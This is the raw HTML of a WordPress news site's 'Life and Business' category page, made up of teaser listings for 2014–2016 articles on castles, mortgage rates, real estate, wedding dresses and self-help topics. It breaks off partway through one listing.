	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                        <h1 class="entry-title td-page-title">Life and Business</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style></style><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/top-10-most-majestic-castles-in-america/"  rel="bookmark" class="td-image-wrap " title="Top 10 Most Majestic Castles in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 Most Majestic Castles in America" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/10/10-most-majestic-castles-in-america4.jpg"  width="534" height="322" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/fun-stuff/" class="td-post-category">Fun Stuff</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-10-most-majestic-castles-in-america/"  rel="bookmark" title="Top 10 Most Majestic Castles in America">Top 10 Most Majestic Castles in America</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-10T11:00:57+00:00" >November 10, 2015</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/mortgage-rates-reach-record-lows-30yr-rate-down-to-4/"  rel="bookmark" class="td-image-wrap " title="Mortgage Rates Reach Record Lows &#8211; 30yr Rate Down to 4.27%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mortgage Rates Reach Record Lows &#8211; 30yr Rate Down to 4.27%" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/04/ratedrop.jpg"  width="265" height="175" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/legit-news/" class="td-post-category">Positive News</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/mortgage-rates-reach-record-lows-30yr-rate-down-to-4/"  rel="bookmark" title="Mortgage Rates Reach Record Lows &#8211; 30yr Rate Down to 4.27%">Mortgage Rates Reach Record Lows &#8211; 30yr Rate Down to 4.27%</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/sasol-receives-final-approval-for-8-1-billion-chemical-facility-in-louisiana/"  rel="bookmark" class="td-image-wrap " title="Sasol Receives Final Approval For $8.1 Billion Chemical Facility in Louisiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sasol Receives Final Approval For $8.1 Billion Chemical Facility in Louisiana" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/10/Sasol-Receives-Final-Approval-For-8.1-Billion-Chemical-Facility.jpg"  width="265" height="154" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/new-orleans-local/" class="td-post-category">New Orleans</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/sasol-receives-final-approval-for-8-1-billion-chemical-facility-in-louisiana/"  rel="bookmark" title="Sasol Receives Final Approval For $8.1 Billion Chemical Facility in Louisiana">Sasol Receives Final Approval For $8.1 Billion Chemical Facility in Louisiana</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/10-breathtaking-wedding-dresses-for-under-300-dollars/"  rel="bookmark" class="td-image-wrap " title="10 Breathtaking Wedding Dresses For Under 300 Dollars" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Breathtaking Wedding Dresses For Under 300 Dollars" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/04/f2f5d18c73148de7780dcdb0740d9781.jpg"  width="145" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/10-breathtaking-wedding-dresses-for-under-300-dollars/"  rel="bookmark" title="10 Breathtaking Wedding Dresses For Under 300 Dollars">10 Breathtaking Wedding Dresses For Under 300 Dollars</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/realtors-now-using-flying-drones-sell-real-estate/"  rel="bookmark" class="td-image-wrap " title="Realtors Are Now Using Flying Drones to Sell Real Estate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Realtors Are Now Using Flying Drones to Sell Real Estate" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/04/drone-equipped-realtors.jpg"  width="265" height="184" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/realtors-now-using-flying-drones-sell-real-estate/"  rel="bookmark" title="Realtors Are Now Using Flying Drones to Sell Real Estate">Realtors Are Now Using Flying Drones to Sell Real Estate</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/top-5-homes-charlotte-currently-sale-25k/"  rel="bookmark" class="td-image-wrap " title="Top 5 Homes In Charlotte Currently For Sale For Under $25k" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 5 Homes In Charlotte Currently For Sale For Under $25k" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/01/charlotte-real-estate-deal-1.jpg"  width="240" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charlotte/" class="td-post-category">Charlotte</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-5-homes-charlotte-currently-sale-25k/"  rel="bookmark" title="Top 5 Homes In Charlotte Currently For Sale For Under $25k">Top 5 Homes In Charlotte Currently For Sale For Under $25k</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-15T00:16:03+00:00" >January 15, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/top-5-homes-charlotte-currently-sale-25k/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/top-5-movies-watch-summer/"  rel="bookmark" class="td-image-wrap " title="Top 5 Movies to Watch this Summer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 5 Movies to Watch this Summer" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/05/movies-to-see-this-summer.png"  width="273" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-5-movies-watch-summer/"  rel="bookmark" title="Top 5 Movies to Watch this Summer">Top 5 Movies to Watch this Summer</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/nlove/">Nathan Love</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-21T20:59:45+00:00" >May 21, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/top-5-movies-watch-summer/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/top-reasons-why-new-york-city-is-better-than-hong-kong/"  rel="bookmark" class="td-image-wrap " title="Top Reasons Why New York City Is Better Than Hong Kong" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top Reasons Why New York City Is Better Than Hong Kong" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/04/new-york-better-than-hong-kong.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-reasons-why-new-york-city-is-better-than-hong-kong/"  rel="bookmark" title="Top Reasons Why New York City Is Better Than Hong Kong">Top Reasons Why New York City Is Better Than Hong Kong</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-22T17:32:50+00:00" >April 22, 2014</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/top-reasons-why-new-york-city-is-better-than-hong-kong/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/one-world-trade-center-is-now-officially-americas-tallest-building/"  rel="bookmark" class="td-image-wrap " title="One World Trade Center Is Now Officially America&#8217;s Tallest Building" ><img class="entry-thumb" src="[data-uri]" alt="" title="One World Trade Center Is Now Officially America&#8217;s Tallest Building" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/11/one-world-trade-center.jpg"  width="276" height="160" /></a></div>                <a href="https://globalflare.com/category/local/nyc/" class="td-post-category">New York</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/one-world-trade-center-is-now-officially-americas-tallest-building/"  rel="bookmark" title="One World Trade Center Is Now Officially America&#8217;s Tallest Building">One World Trade Center Is Now Officially America&#8217;s Tallest Building</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-17T05:32:51+00:00" >February 17, 2016</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/one-world-trade-center-is-now-officially-americas-tallest-building/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/top-7-things-chronically-happy-people-do-every-day/"  rel="bookmark" class="td-image-wrap " title="Top 7 Things Chronically Happy People Do Every Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 7 Things Chronically Happy People Do Every Day" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/06/habit-of-the-happiest-people3.jpg"  width="219" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-7-things-chronically-happy-people-do-every-day/"  rel="bookmark" title="Top 7 Things Chronically Happy People Do Every Day">Top 7 Things Chronically Happy People Do Every Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-20T02:30:05+00:00" >March 20, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/top-7-things-chronically-happy-people-do-every-day/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/top-7-mistakes-to-avoid-if-you-want-to-become-wealthy/"  rel="bookmark" class="td-image-wrap " title="Top 7 Mistakes To Avoid If You Want To Become Wealthy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 7 Mistakes To Avoid If You Want To Become Wealthy" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/08/7-mistakes-to-avoid-for-wealth.jpg"  width="308" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-7-mistakes-to-avoid-if-you-want-to-become-wealthy/"  rel="bookmark" title="Top 7 Mistakes To Avoid If You Want To Become Wealthy">Top 7 Mistakes To Avoid If You Want To Become Wealthy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-06T01:18:47+00:00" >October 6, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/top-7-mistakes-to-avoid-if-you-want-to-become-wealthy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/americas-largest-fenced-ranch-at-over-half-a-million-acres-now-up-for-sale/"  rel="bookmark" class="td-image-wrap " title="America&#8217;s Largest Fenced Ranch at Over Half a Million Acres Now Up For Sale" ><img class="entry-thumb" src="[data-uri]" alt="" title="America&#8217;s Largest Fenced Ranch at Over Half a Million Acres Now Up For Sale" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/08/Waggoner-RanchBoundary.jpg"  width="200" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
